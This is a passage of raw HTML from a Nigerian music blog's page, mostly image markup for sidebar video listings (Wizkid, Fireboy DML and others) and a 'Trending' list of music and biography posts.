												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
